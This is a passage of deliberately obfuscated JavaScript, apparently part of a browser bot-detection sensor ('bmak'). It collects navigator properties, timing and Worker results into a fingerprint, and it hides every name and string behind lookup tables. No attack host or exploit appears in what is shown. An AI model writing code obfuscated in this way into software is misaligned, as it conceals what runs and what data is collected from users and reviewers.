XV:Dqj=NBj[FM(typeof Os()[rd(gY)],'undefined')?Os()[rd(xv)](zh,Z2):Os()[rd(dS)](YI,pF)];t7j=Dqj[Ws()[vU(US)].call(null,j0,YT)];jZj=Dqj[FM(typeof Af()[qS(mP)],'undefined')?Af()[qS(pG)](Dcj,gT,cLj,Vjj):Af()[qS(p0)].apply(null,[vB,xq,If,Jq])];{var NAj;return NAj=NBj[Yd()[qC(Rg)].apply(null,[XV,Ix,zl])](Os()[rd(Bs)].apply(null,[H1,Yrj]),Bh(jZj,IT(IT(l3[jB],l3[jB]),l3[jB]))[LJ()[xS(w3)](mw,s7,nR,ZJ)](Od)),ff.pop(),NAj;}case xv:NBj[Os()[rd(E2)].apply(null,[Ix,RG])]=xv;NBj[Ws()[vU(OF)].apply(null,[VJ,XZ])]=NBj[LJ()[xS(LQ)](HB,Vd,hP,WH)](UP);{var fTj;return fTj=NBj[Yd()[qC(Rg)](XV,LS,zl)](Os()[rd(Bs)].apply(null,[H1,Yrj]),Af()[qS(UP)].call(null,mP,pG,UP,Tp)),ff.pop(),fTj;}case kg:NBj[Wg()[XA(Vd)](Q7,O7,ZY,XV)]=cp;break;case PZ:{var FPj;return FPj=NBj[Yd()[qC(Rg)].call(null,XV,cf({}),zl)](Os()[rd(Bs)](H1,Yrj),Wg()[XA(Ns)].call(null,NJ,XNj,CQ,Od)),ff.pop(),FPj;}case cp:case Ws()[vU(RM)].apply(null,[bP,cC]):{var gqj;return gqj=NBj[LJ()[xS(EC)].apply(null,[NZ,Vd,x6j,gY])](),ff.pop(),gqj;}}ff.pop();},null,null,[[UP,xv]],XL[Yd()[qC(RM)](rh,xq,dG)]),ff.pop(),Pxj;};var Sqj=function(qPj,vwj){return G1(GD,[qPj])||G1(F9,[qPj,vwj])||E3j(qPj,vwj)||G1(Qc,[]);};var E3j=function(KRj,K3j){ff.push(Wkj);if(cf(KRj)){ff.pop();return;}if(FM(typeof KRj,Yd()[qC(Ns)](BB,Mv,tNj))){var Slj;return ff.pop(),Slj=G1(qX,[KRj,K3j]),Slj;}var bBj=XL[LJ()[xS(cp)](dS,E2,g1,dS)][Yd()[qC(If)].apply(null,[Lp,xZ,w2])][Wg()[XA(s3)].call(null,Ch,tT,Bs,pG)].call(KRj)[wd(typeof Wg()[XA(Od)],RU(FM(typeof Os()[rd(s3)],'undefined')?Os()[rd(xv)](PF,R4j):Os()[rd(Vd)](KB,RJ),[][[]]))?Wg()[XA(xv)](FR,Y2,s3,If):Wg()[XA(Lp)](bw,Om,Ch,RB)](pG,nT(UP));if(FM(bBj,LJ()[xS(cp)](dS,BR,g1,vw))&&KRj[Yd()[qC(Vd)].call(null,Od,lv,n8)])bBj=KRj[Yd()[qC(Vd)].apply(null,[Od,cf(cs),n8])][Yd()[qC(p0)](RM,fv,qs)];if(FM(bBj,QA()[OC(GH)](Lp,Lp,q3,Pw,l9j))||FM(bBj,M1()[YM(Mv)](bKj,pG,S2,cf(cf([])),qp,Lp))){var Txj;return Txj=XL[LJ()[xS(hn)].call(null,IJ,cf(UP),vF,Z8)][FM(typeof LJ()[xS(XG)],RU([],[][[]]))?LJ()[xS(lV)].call(null,BY,pg,JKj,FR):LJ()[xS(qp)](Bg,kT,Ug,Od)](KRj),ff.pop(),Txj;}if(FM(bBj,Yd()[qC(IR)](Td,lv,fg))||new (XL[Ws()[vU(qx)](k4j,jh)])(Ws()[vU(AT)].call(null,GP,rh))[Ws()[vU(qp)].call(null,r8,Dv)](bBj)){var I2j;return ff.pop(),I2j=G1(qX,[KRj,K3j]),I2j;}ff.pop();};var pwj=function(){var PTj;var UTj;var Qxj;var glj;var A5j;var ZYj;var d7j;ff.push(AB);var fwj;var Cqj;var Hnj;var MBj;return MBj=YQj()[Os()[rd(g7)](w3,tf)](function hIj(n7j){ff.push(q5);while(l3[UP])switch(n7j[Os()[rd(E2)].apply(null,[Ix,dP])]=n7j[Wg()[XA(Vd)](Q7,dp,Cw,XV)]){case cs:A5j=function UPj(V5j,bZj){ff.push(Jn);var fRj=[Os()[rd(jf)].apply(null,[Lp,Gp]),Os()[rd(vB)].apply(null,[dNj,Gh]),Yd()[qC(Ul)].call(null,KB,cf([]),md),LJ()[xS(C8)].call(null,CQ,cf(cf(cs)),j0,qp),M1()[YM(xq)](Zw,cf(cf([])),xZ,WP,CS,Lp),QA()[OC(p0)].apply(null,[pg,Od,Im,UY,XG]),An()[n7(mP)](qp,Dv,xv,X1,Od,WH),Yd()[qC(GZ)](H7,cf(cf([])),p4j),Yd()[qC(Ox)].apply(null,[Ox,cf(cf(cs)),Rd]),Wg()[XA(sh)].call(null,b3,cm,xv,Od),Yd()[qC(r2)](Ng,cf(cs),AH)];var cZj=[Os()[rd(Rl)].apply(null,[WZ,UM]),Ws()[vU(ZS)](gg,Cn),Wg()[XA(sY)].call(null,fR,Nz,Bs,xv),Os()[rd(F5)](Rl,nS)];var ZBj={};var ZAj=xq;if(wd(typeof bZj[Yd()[qC(IS)].apply(null,[KV,Cp,LY])],Ws()[vU(Vd)](DF,vs))){ZBj[Ws()[vU(NJ)].call(null,ws,DI)]=bZj[Yd()[qC(IS)](KV,cf(cs),LY)];}if(V5j[Yd()[qC(IS)].apply(null,[KV,cf({}),LY])]){ZBj[Yd()[qC(US)](FI,Rq,jp)]=V5j[Yd()[qC(IS)](KV,ZM,LY)];}if(FM(V5j[FM(typeof An()[n7(xv)],'undefined')?An()[n7(Od)](RQ,xl,RM,dDj,T2,cf({})):An()[n7(sh)](fl,MT,rw,Kz,lV,jB)],l3[xv])){for(var nnj in fRj){ZBj[LJ()[xS(CV)].call(null,ZM,J1,p4j,Lp)[Ws()[vU(gV)](ld,jB)](ZAj)]=glj(V5j[Os()[rd(AF)].call(null,HWj,Icj)][fRj[nnj]]);ZAj+=UP;if(FM(bZj[An()[n7(sh)].call(null,UB,MT,Mp,Kz,lV,cp)],cs)){ZBj[LJ()[xS(CV)](ZM,EC,p4j,Mp)[Ws()[vU(gV)].call(null,ld,jB)](ZAj)]=glj(bZj[Os()[rd(AF)](HWj,Icj)][fRj[nnj]]);}ZAj+=UP;}ZAj=EC;var MAj=V5j[Os()[rd(AF)](HWj,Icj)][wd(typeof QA()[OC(fl)],'undefined')?QA()[OC(mP)](pg,Lp,m2,Rq,Yq):QA()[OC(kg)](jf,Uh,YR,UP,Ikj)];var tBj=bZj[Os()[rd(AF)](HWj,Icj)][QA()[OC(mP)](Ns,Lp,m2,gT,Yq)];for(var jYj in PTj){if(MAj){ZBj[(wd(typeof LJ()[xS(GH)],'undefined')?LJ()[xS(CV)](ZM,pJ,p4j,cf(cf(cs))):LJ()[xS(lV)](tKj,cf(cf(cs)),b5,jB))[FM(typeof Ws()[vU(Pw)],RU('',[][[]]))?Ws()[vU(s3)].apply(null,[bB,Y6j]):Ws()[vU(gV)].apply(null,[ld,jB])](ZAj)]=glj(MAj[PTj[jYj]]);}ZAj+=UP;if(FM(bZj[FM(typeof An()[n7(mP)],RU(Os()[rd(Vd)](KB,QP),[][[]]))?An()[n7(Od)](cC,Pl,ZJ,ctj,N3,Bs):An()[n7(sh)](IJ,MT,J1,Kz,lV,pg)],l3[xv])&&tBj){ZBj[LJ()[xS(CV)].call(null,ZM,UB,p4j,S2)[Ws()[vU(gV)](ld,jB)](ZAj)]=glj(tBj[PTj[jYj]]);}ZAj+=l3[UP];}ZAj=jV;for(var r5j in cZj){ZBj[LJ()[xS(CV)](ZM,vw,p4j,CS)[Ws()[vU(gV)].call(null,ld,jB)](ZAj)]=glj(V5j[Os()[rd(AF)].apply(null,[HWj,Icj])][QA()[OC(sh)](KB,Lp,Nz,XV,rw)][cZj[r5j]]);ZAj+=UP;if(FM(bZj[An()[n7(sh)](p0,MT,hn,Kz,lV,xq)],cs)){ZBj[(wd(typeof LJ()[xS(sY)],'undefined')?LJ()[xS(CV)](ZM,gT,p4j,Pw):LJ()[xS(lV)](Wtj,cf({}),GEj,J1))[Ws()[vU(gV)](ld,jB)](ZAj)]=glj(bZj[Os()[rd(AF)].call(null,HWj,Icj)][QA()[OC(sh)].apply(null,[KB,Lp,Nz,pg,rw])][cZj[r5j]]);}ZAj+=UP;}}if(V5j[Os()[rd(AF)](HWj,Icj)]&&V5j[Os()[rd(AF)](HWj,Icj)][LJ()[xS(lT)](BB,gT,Lh,Fq)]){ZBj[Ws()[vU(hKj)](c4j,BB)]=V5j[Os()[rd(AF)](HWj,Icj)][FM(typeof LJ()[xS(g7)],RU([],[][[]]))?LJ()[xS(lV)](r2,Lp,tw,BR):LJ()[xS(lT)].apply(null,[BB,CQ,Lh,Ng])];}if(bZj[Os()[rd(AF)].apply(null,[HWj,Icj])]&&bZj[Os()[rd(AF)].apply(null,[HWj,Icj])][wd(typeof LJ()[xS(Bs)],'undefined')?LJ()[xS(lT)](BB,cf(cs),Lh,rI):LJ()[xS(lV)].call(null,wI,rI,JS,RM)]){ZBj[Os()[rd(Td)].call(null,W2,z6j)]=bZj[Os()[rd(AF)].apply(null,[HWj,Icj])][LJ()[xS(lT)](BB,XV,Lh,BB)];}var wAj;return wAj=Cv(ZO,[An()[n7(sh)](sh,MT,IJ,Kz,lV,xv),V5j[An()[n7(sh)](XV,MT,FR,Kz,lV,cf(UP))]||bZj[An()[n7(sh)](lI,MT,r2,Kz,lV,Cp)],Os()[rd(AF)].call(null,HWj,Icj),ZBj]),ff.pop(),wAj;};glj=function(NP){return G1.apply(this,[Tb,arguments]);};Qxj=function Gxj(Iqj,YZj){var JQj;ff.push(f1);return JQj=new (XL[Yd()[qC(RM)].apply(null,[rh,E2,Rx])])(function(zlj){ff.push(dq);try{var JZj=ff.length;var gxj=cf(cf(Er));var KQj=PN[LJ()[xS(Rg)](Y3,cf(cf({})),RV,bf)]();var G5j;var tnj=Iqj?Iqj[FM(typeof QA()[OC(Lp)],'undefined')?QA()[OC(kg)].apply(null,[XG,Ncj,p7,ZY,TG]):QA()[OC(sY)](CQ,hn,rOj,p0,tl)]:XL[FM(typeof QA()[OC(PZ)],'undefined')?QA()[OC(kg)](pG,MDj,Orj,Mv,E4j):QA()[OC(sY)](cf(cf(cs)),hn,rOj,Q8,tl)];if(cf(tnj)||wd(tnj[wd(typeof Yd()[qC(sh)],RU('',[][[]]))?Yd()[qC(If)](Lp,cf(UP),Ym):Yd()[qC(XV)].call(null,ZOj,cf(cf([])),lz)][Yd()[qC(Vd)](Od,ZM,DC)][FM(typeof Yd()[qC(mP)],RU([],[][[]]))?Yd()[qC(XV)](KNj,cf(UP),qv):Yd()[qC(p0)].call(null,RM,kT,gH)],QA()[OC(sY)](U3,hn,rOj,fl,tl))){var WTj;return WTj=zlj(Cv(ZO,[An()[n7(sh)].call(null,WH,MT,Fq,w5,lV,ZY),xz,Os()[rd(AF)].apply(null,[HWj,cY]),{},Yd()[qC(IS)](KV,c5,Gh),nT(UP)])),ff.pop(),WTj;}var O2j=bsj();if(FM(YZj,Ws()[vU(BZ)](Fbj,YI))){G5j=new tnj(XL[Yd()[qC(OF)].apply(null,[ZT,vs,px])][Os()[rd(f1)](CS,Sq)](new (XL[Os()[rd(Xl)](D5,Kp)])([wd(typeof Ws()[vU(ZS)],RU([],[][[]]))?Ws()[vU(mw)](vf,D5):Ws()[vU(s3)](KLj,SWj)],Cv(ZO,[wd(typeof Ws()[vU(Bs)],'undefined')?Ws()[vU(sh)](gC,GH):Ws()[vU(s3)].call(null,GOj,LOj),Ws()[vU(ZI)].apply(null,[Kjj,Hn])]))));}else{G5j=new tnj(YZj);}G5j[Os()[rd(b3)].call(null,U3,RH)][Ws()[vU(Bn)](HJ,AT)]();KQj=dd(bsj(),O2j);G5j[Os()[rd(b3)](U3,RH)][LJ()[xS(IV)].call(null,m7,Pw,AC,r2)]=function(JPj){ff.push(c5);G5j[Os()[rd(b3)](U3,L7)][Af()[qS(mP)](NDj,S2,If,ZI)]();zlj(Cv(ZO,[FM(typeof An()[n7(If)],RU(Os()[rd(Vd)](KB,djj),[][[]]))?An()[n7(Od)].apply(null,[Cp,V4j,UB,Aq,Tjj,Ch]):An()[n7(sh)](WH,MT,rI,b7,lV,Cp),cs,Os()[rd(AF)].apply(null,[HWj,m7]),JPj[Os()[rd(AF)](HWj,m7)],Yd()[qC(IS)](KV,Cp,Ng),KQj]));ff.pop();};XL[LJ()[xS(JS)](Q7,cf(cf([])),Sk,s3)](function(){var sIj;ff.push(fLj);return sIj=zlj(Cv(ZO,[An()[n7(sh)].call(null,kQ,MT,fv,wT,lV,gY),bv,Os()[rd(AF)](HWj,Zx),{},Yd()[qC(IS)](KV,Od,L4j),KQj])),ff.pop(),sIj;},l3[fv]);}catch(CRj){ff.splice(dd(JZj,UP),Infinity,dq);var W3j;return W3j=zlj(Cv(ZO,[An()[n7(sh)](H1,MT,Qw,w5,lV,dS),l3[UB],wd(typeof Os()[rd(g7)],RU([],[][[]]))?Os()[rd(AF)](HWj,cY):Os()[rd(xv)](FB,ILj),Cv(ZO,[LJ()[xS(lT)].apply(null,[BB,jf,Jg,LQ]),PY(cr,[CRj&&CRj[Os()[rd(GZ)].apply(null,[AF,S8])]?CRj[Os()[rd(GZ)].apply(null,[AF,S8])]:XL[Yd()[qC(WH)].apply(null,[Fx,cf(cf(UP)),Nh])](CRj)])]),Yd()[qC(IS)].apply(null,[KV,ZH,Gh]),nT(UP)])),ff.pop(),W3j;}ff.pop();}),ff.pop(),JQj;};UTj=function wPj(){var XRj;var Q7j;var NZj;var m5j;var Snj;var pFj;var dxj;var l2j;var tqj;var lYj;var FFj;var fZj;var fnj;var mTj;var J5j;ff.push(Dh);var STj;var hTj;var URj;var L5j;var j5j;var Dnj;var Plj;return Plj=YQj()[Os()[rd(g7)](w3,sC)](function MIj(sRj){ff.push(cl);while(UP)switch(sRj[wd(typeof Os()[rd(Ox)],'undefined')?Os()[rd(E2)].call(null,Ix,SA):Os()[rd(xv)](nF,Qw)]=sRj[Wg()[XA(Vd)](Q7,AH,fl,XV)]){case cs:Q7j=function(){return G1.apply(this,[lk,arguments]);};XRj=function(){return G1.apply(this,[J4,arguments]);};sRj[Os()[rd(E2)](Ix,SA)]=Od;NZj=XL[Ws()[vU(WM)].apply(null,[T8,GZ])][Os()[rd(HT)](Dv,n1)]();sRj[Wg()[XA(Vd)](Q7,AH,FI,XV)]=lV;{var tRj;return tRj=YQj()[M1()[YM(s3)](I2,cp,C8,LS,vw,If)](XL[wd(typeof Yd()[qC(Ul)],RU('',[][[]]))?Yd()[qC(RM)].apply(null,[rh,cf(cs),qs]):Yd()[qC(XV)].call(null,P5,g7,Ljj)][Ws()[vU(F5)](bH,tOj)]([Ypj(PTj),XRj()])),ff.pop(),tRj;}case lV:m5j=sRj[wd(typeof Os()[rd(O3)],RU('',[][[]]))?Os()[rd(dS)](YI,G8):Os()[rd(xv)](Hw,MDj)];Snj=Sqj(m5j,Od);pFj=Snj[cs];dxj=Snj[UP];l2j=Q7j();tqj=XL[Ws()[vU(AF)](P0,Ul)][Os()[rd(DT)].call(null,F7,MS)]()[LJ()[xS(GZ)].call(null,NM,LS,qG,ZY)]()[LJ()[xS(Ox)](Ch,ZV,YP,Vd)];lYj=new (XL[LJ()[xS(UY)].call(null,lC,H1,dg,c5)])()[Wg()[XA(s3)].apply(null,[Ch,PJ,UB,pG])]();FFj=XL[Ws()[vU(UY)](RP,CQ)],fZj=FFj[Os()[rd(vB)](dNj,Jd)],fnj=FFj[Os()[rd(AT)].call(null,Ox,LG)],mTj=FFj[FM(typeof LJ()[xS(Mp)],RU('',[][[]]))?LJ()[xS(lV)].call(null,Ns,Mp,z5,WP):LJ()[xS(XY)](RQ,jB,Gg,Cp)],J5j=FFj[Yd()[qC(ZS)](W7,vw,RG)],STj=FFj[Af()[qS(sY)].apply(null,[zQ,UP,s3,t8])],hTj=FFj[An()[n7(sY)](Vv,MWj,Bs,KC,pG,r2)],URj=FFj[Yd()[qC(NJ)](US,Rg,B1)],L5j=FFj[Ws()[vU(Td)].apply(null,[q2,Bn])];j5j=XL[Ws()[vU(WM)].call(null,T8,GZ)][Os()[rd(HT)](Dv,n1)]();Dnj=XL[Os()[rd(hn)](s7,hT)][Ws()[vU(f1)].call(null,nC,kq)](dd(j5j,NZj));{var F7j;return F7j=sRj[Yd()[qC(Rg)](XV,qx,HG)](FM(typeof Os()[rd(UY)],RU([],[][[]]))?Os()[rd(xv)].call(null,tF,Gjj):Os()[rd(Bs)].apply(null,[H1,Nd]),Cv(ZO,[An()[n7(sh)](lV,MT,U3,k0,lV,Cp),cs,Os()[rd(AF)](HWj,tG),Cv(ZO,[Os()[rd(jf)](Lp,HC),lYj,FM(typeof Os()[rd(zI)],RU([],[][[]]))?Os()[rd(xv)](Td,pG):Os()[rd(vB)](dNj,Jd),fZj?fZj:null,wd(typeof Yd()[qC(rh)],RU([],[][[]]))?Yd()[qC(Ul)](KB,XV,Qg):Yd()[qC(XV)](bB,gT,p3),tqj,FM(typeof LJ()[xS(zI)],RU([],[][[]]))?LJ()[xS(lV)](PF,LQ,qY,cf(UP)):LJ()[xS(C8)].apply(null,[CQ,E2,g2,fv]),J5j,M1()[YM(xq)](t8,Bs,xZ,Mv,Ng,Lp),STj,QA()[OC(p0)].apply(null,[cf(cf(UP)),Od,XP,Fq,XG]),fnj?fnj:null,An()[n7(mP)](Mp,Dv,Cw,xf,Od,rw),mTj,Yd()[qC(GZ)](H7,mP,dH),l2j,Yd()[qC(Ox)](Ox,kT,dN),URj,Wg()[XA(sh)](b3,I2,E2,Od),L5j,Yd()[qC(r2)](Ng,cf(cs),pV),hTj,wd(typeof QA()[OC(Vd)],RU([],[][[]]))?QA()[OC(mP)](cf(cf({})),Lp,wH,Lp,Yq):QA()[OC(kg)](cf([]),FDj,Nh,cC,fDj),pFj,QA()[OC(sh)](NM,Lp,dA,E2,rw),dxj]),Yd()[qC(IS)](KV,CQ,FJ),Dnj])),ff.pop(),F7j;}case PN[Ws()[vU(Xl)].call(null,rC,lC)]():sRj[FM(typeof Os()[rd(Qw)],'undefined')?Os()[rd(xv)](z0,Pkj):Os()[rd(E2)](Ix,SA)]=KB;sRj[FM(typeof Ws()[vU(qp)],'undefined')?Ws()[vU(s3)](Iv,Bq):Ws()[vU(OF)](fp,XZ)]=sRj[wd(typeof LJ()[xS(RM)],'undefined')?LJ()[xS(LQ)].call(null,HB,Cw,qG,RQ):LJ()[xS(lV)](jw,Rg,h8,cf(cf(UP)))](Od);{var hRj;return hRj=sRj[Yd()[qC(Rg)](XV,cf(cf(cs)),HG)](Os()[rd(Bs)](H1,Nd),Cv(ZO,[An()[n7(sh)].apply(null,[xq,MT,CS,k0,lV,Od]),MT,Os()[rd(AF)](HWj,tG),Cv(ZO,[LJ()[xS(lT)](BB,EC,fG,cf({})),PY(cr,[sRj[wd(typeof Ws()[vU(IJ)],RU('',[][[]]))?Ws()[vU(OF)](fp,XZ):Ws()[vU(s3)].apply(null,[Ox,tR])]&&sRj[Ws()[vU(OF)](fp,XZ)][Os()[rd(GZ)].apply(null,[AF,TH])]?sRj[Ws()[vU(OF)](fp,XZ)][Os()[rd(GZ)](AF,TH)]:XL[Yd()[qC(WH)].apply(null,[Fx,s3,xV])](sRj[Ws()[vU(OF)].apply(null,[fp,XZ])])])])])),ff.pop(),hRj;}case GH:case Ws()[vU(RM)].apply(null,[YJ,cC]):{var z2j;return z2j=sRj[LJ()[xS(EC)].call(null,NZ,rw,sg,cf([]))](),ff.pop(),z2j;}}ff.pop();},null,null,[[l3[GH],KB]],XL[Yd()[qC(RM)].apply(null,[rh,cf(cf(cs)),vOj])]),ff.pop(),Plj;};PTj=[wd(typeof Os()[rd(vs)],RU([],[][[]]))?Os()[rd(Wq)].call(null,fx,RS):Os()[rd(xv)](zY,kKj),An()[n7(s3)](RM,G6j,LS,tV,lV,vs),Yd()[qC(hKj)](vw,LS,zV),An()[n7(Ix)](LS,ADj,U3,k4j,Vd,Lp),LJ()[xS(US)].apply(null,[AF,mP,Yl,cf(cf([]))]),An()[n7(sY)](gT,MWj,dS,kJ,pG,BR),Os()[rd(F3)](hKj,KA),FM(typeof Os()[rd(F5)],RU('',[][[]]))?Os()[rd(xv)](s3,gm):Os()[rd(fx)].apply(null,[J1,U0]),Ws()[vU(b3)].apply(null,[l0,CS]),Wg()[XA(Ix)].apply(null,[Cz,YH,cp,PZ])];n7j[Os()[rd(E2)].call(null,Ix,dP)]=If;if(cf(PJj(cf(cf(lN))))){n7j[Wg()[XA(Vd)].apply(null,[Q7,dp,vs,XV])]=pG;break;}{var PPj;return PPj=n7j[FM(typeof Yd()[qC(WM)],'undefined')?Yd()[qC(XV)].call(null,Tjj,Rq,rI):Yd()[qC(Rg)](XV,ZY,U)](Os()[rd(Bs)].apply(null,[H1,Vp]),Cv(ZO,[An()[n7(sh)].apply(null,[r2,MT,vw,CC,lV,jB]),Zh,Os()[rd(AF)].call(null,HWj,rbj),{}])),ff.pop(),PPj;}case pG:n7j[Wg()[XA(Vd)](Q7,dp,kg,XV)]=l3[xZ];{var t2j;return t2j=YQj()[M1()[YM(s3)].apply(null,[TEj,cf(UP),C8,pJ,zQ,If])](XL[Yd()[qC(RM)].call(null,rh,pg,JA)][Ws()[vU(F5)].call(null,dM,tOj)]([UTj(),Qxj(XL[LJ()[xS(pG)](QJ,IJ,m1,rw)],Ws()[vU(BZ)].call(null,CP,YI))])),ff.pop(),t2j;}case xv:ZYj=n7j[FM(typeof Os()[rd(Cw)],'undefined')?Os()[rd(xv)].apply(null,[Tv,Aw]):Os()[rd(dS)](YI,r8)];d7j=Sqj(ZYj,l3[GH]);fwj=d7j[cs];Cqj=d7j[UP];Hnj=A5j(fwj,Cqj);{var llj;return llj=n7j[wd(typeof Yd()[qC(Wq)],RU([],[][[]]))?Yd()[qC(Rg)](XV,sh,U):Yd()[qC(XV)].call(null,jB,Od,cg)](Os()[rd(Bs)].apply(null,[H1,Vp]),Hnj),ff.pop(),llj;}case gV:n7j[FM(typeof Os()[rd(zI)],'undefined')?Os()[rd(xv)].apply(null,[Xcj,r2]):Os()[rd(E2)].apply(null,[Ix,dP])]=gV;n7j[wd(typeof Ws()[vU(vw)],RU('',[][[]]))?Ws()[vU(OF)].call(null,zd,XZ):Ws()[vU(s3)].apply(null,[XWj,Ckj])]=n7j[LJ()[xS(LQ)].apply(null,[HB,cf(cf([])),Pg,FR])](If);{var bwj;return bwj=n7j[Yd()[qC(Rg)](XV,H1,U)](Os()[rd(Bs)](H1,Vp),Cv(ZO,[FM(typeof An()[n7(WH)],'undefined')?An()[n7(Od)].call(null,gT,x6j,Cw,gDj,Xh,qp):An()[n7(sh)].call(null,Rg,MT,E2,CC,lV,cp),Ebj,Os()[rd(AF)](HWj,rbj),Cv(ZO,[LJ()[xS(lT)].apply(null,[BB,jf,Y1,ZV]),PY(cr,[n7j[Ws()[vU(OF)](zd,XZ)]&&n7j[Ws()[vU(OF)](zd,XZ)][FM(typeof Os()[rd(s3)],RU('',[][[]]))?Os()[rd(xv)](T2,hcj):Os()[rd(GZ)](AF,c8)]?n7j[Ws()[vU(OF)].apply(null,[zd,XZ])][Os()[rd(GZ)](AF,c8)]:XL[Yd()[qC(WH)](Fx,Ch,Id)](n7j[Ws()[vU(OF)](zd,XZ)])])])])),ff.pop(),bwj;}case rw:case wd(typeof Ws()[vU(Ch)],RU([],[][[]]))?Ws()[vU(RM)].apply(null,[CM,cC]):Ws()[vU(s3)].call(null,kT,krj):{var Llj;return Llj=n7j[LJ()[xS(EC)](NZ,XG,g0,Rq)](),ff.pop(),Llj;}}ff.pop();},null,null,[[If,gV]],XL[Yd()[qC(RM)](rh,Cp,WG)]),ff.pop(),MBj;};var VFj=function(ARj,bRj){return hkj(Ot,[ARj])||hkj(lr,[ARj,bRj])||gAj(ARj,bRj)||G1(vL,[]);};var gAj=function(N5j,DFj){ff.push(xB);if(cf(N5j)){ff.pop();return;}if(FM(typeof N5j,Yd()[qC(Ns)](BB,If,gDj))){var BTj;return ff.pop(),BTj=hkj(Er,[N5j,DFj]),BTj;}var Hxj=XL[LJ()[xS(cp)](dS,WH,mG,PZ)][FM(typeof Yd()[qC(IV)],RU('',[][[]]))?Yd()[qC(XV)](Mq,UB,Oq):Yd()[qC(If)].call(null,Lp,CS,GDj)][Wg()[XA(s3)](Ch,jC,LS,pG)].call(N5j)[wd(typeof Wg()[XA(c5)],RU(Os()[rd(Vd)].call(null,KB,NC),[][[]]))?Wg()[XA(xv)](FR,YH,p0,If):Wg()[XA(Lp)].apply(null,[Qw,pm,E2,rp])](pG,nT(UP));if(FM(Hxj,LJ()[xS(cp)](dS,m7,mG,If))&&N5j[Yd()[qC(Vd)](Od,cs,XH)])Hxj=N5j[Yd()[qC(Vd)](Od,UB,XH)][Yd()[qC(p0)].call(null,RM,jV,fS)];if(FM(Hxj,QA()[OC(GH)](Vd,Lp,U5,Fq,l9j))||FM(Hxj,M1()[YM(Mv)].call(null,cl,cf(cf([])),S2,kQ,g7,Lp))){var RRj;return RRj=XL[wd(typeof LJ()[xS(U3)],'undefined')?LJ()[xS(hn)](IJ,XV,Ux,ZJ):LJ()[xS(lV)].call(null,kKj,cf([]),dWj,jB)][LJ()[xS(qp)].call(null,Bg,mP,sM,cf(cf({})))](N5j),ff.pop(),RRj;}if(FM(Hxj,Yd()[qC(IR)](Td,CQ,SM))||new (XL[Ws()[vU(qx)].call(null,zA,jh)])(Ws()[vU(AT)](UA,rh))[Ws()[vU(qp)].apply(null,[Ds,Dv])](Hxj)){var HPj;return ff.pop(),HPj=hkj(Er,[N5j,DFj]),HPj;}ff.pop();};var PZj=function(BPj,z7j){ff.push(FF);var rQj=pJj(BPj,z7j,Bxj,BZj,XL[wd(typeof LJ()[xS(Mp)],RU('',[][[]]))?LJ()[xS(pG)].call(null,QJ,cf(UP),jv,jB):LJ()[xS(lV)](xw,cf({}),xR,cs)].bmak[Ws()[vU(El)](tg,Xn)]);if(rQj&&cf(rQj[Yd()[qC(Ng)](Iv,cf({}),df)])){Bxj=rQj[FM(typeof Yd()[qC(rI)],RU('',[][[]]))?Yd()[qC(XV)](wNj,Rg,Gm):Yd()[qC(Z8)](Sv,Pw,cw)];BZj=rQj[Os()[rd(r2)].call(null,hcj,mH)];wIj+=rQj[Os()[rd(jf)].apply(null,[Lp,JG])];if(BIj&&FM(z7j,l3[GH])&&cV(GZj,UP)){IYj=If;vPj(cf({}));GZj++;}}ff.pop();};var PRj=function(LAj,vIj){ff.push(tKj);var zRj=OVj(LAj,vIj,XL[LJ()[xS(pG)](QJ,kT,Rp,cf(UP))].bmak[Ws()[vU(El)](kP,Xn)]);if(zRj){wIj+=zRj[FM(typeof Os()[rd(UB)],RU('',[][[]]))?Os()[rd(xv)].apply(null,[Fw,zkj]):Os()[rd(jf)](Lp,L0)];if(BIj&&zRj[wd(typeof Ws()[vU(Ch)],'undefined')?Ws()[vU(XG)].call(null,Jd,jn):Ws()[vU(s3)](fI,QH)]){IYj=XV;vPj(cf({}),zRj[wd(typeof Ws()[vU(lT)],RU([],[][[]]))?Ws()[vU(XG)].apply(null,[Jd,jn]):Ws()[vU(s3)](zkj,L4j)]);}else if(BIj&&FM(vIj,Lp)){IYj=UP;dTj=cf(cf(lN));vPj(cf([]));}if(BIj&&cf(dTj)&&FM(zRj[Yd()[qC(IJ)](S2,Bs,Wf)],rw)){IYj=WH;vPj(cf([]));}}ff.pop();};var Dlj=function(hFj,Kwj){ff.push(tq);var qRj=Ptj(hFj,Kwj,XL[LJ()[xS(pG)](QJ,cf(UP),PM,fl)].bmak[Ws()[vU(El)](CLj,Xn)]);if(qRj){wIj+=qRj[wd(typeof Os()[rd(Od)],RU('',[][[]]))?Os()[rd(jf)].call(null,Lp,LV):Os()[rd(xv)](m3,ljj)];if(BIj&&qRj[wd(typeof Ws()[vU(dS)],RU([],[][[]]))?Ws()[vU(XG)](J4j,jn):Ws()[vU(s3)](MG,z9j)]){IYj=XV;vPj(cf(lN),qRj[FM(typeof Ws()[vU(vw)],RU('',[][[]]))?Ws()[vU(s3)](bJ,Dkj):Ws()[vU(XG)](J4j,jn)]);}}ff.pop();};var xwj=function(ORj){ff.push(SOj);var TAj=P8j(ORj,XL[LJ()[xS(pG)](QJ,Pw,b5,Od)].bmak[FM(typeof Ws()[vU(Mv)],RU([],[][[]]))?Ws()[vU(s3)].apply(null,[rp,gDj]):Ws()[vU(El)](vA,Xn)]);if(TAj){wIj+=TAj[Os()[rd(jf)](Lp,Up)];if(BIj&&TAj[Ws()[vU(XG)].call(null,d9j,jn)]){IYj=XV;vPj(cf({}),TAj[Ws()[vU(XG)](d9j,jn)]);}}ff.pop();};var C5j=function(VTj,pZj){ff.push(ph);var YBj=pHj(VTj,pZj,XL[LJ()[xS(pG)](QJ,Cw,dF,bf)].bmak[FM(typeof Ws()[vU(XY)],RU('',[][[]]))?Ws()[vU(s3)](Y4j,mQ):Ws()[vU(El)].call(null,ROj,Xn)]);if(YBj){wIj+=YBj[Os()[rd(jf)](Lp,F2)];if(BIj&&YBj[Ws()[vU(XG)](gLj,jn)]){IYj=XV;vPj(cf([]),YBj[Ws()[vU(XG)](gLj,jn)]);}else if(BIj&&FM(pZj,UP)&&(FM(YBj[wd(typeof Os()[rd(w3)],RU([],[][[]]))?Os()[rd(rI)].call(null,bDj,MG):Os()[rd(xv)].apply(null,[Gh,Gv])],l3[Rg])||FM(YBj[Os()[rd(rI)](bDj,MG)],s3))){IYj=Lp;vPj(cf(cf(Er)));}}ff.pop();};var zBj=function(DBj,K2j){ff.push(nKj);var RTj=bUj(DBj,K2j,XL[LJ()[xS(pG)].apply(null,[QJ,cf(UP),LWj,GH])].bmak[wd(typeof 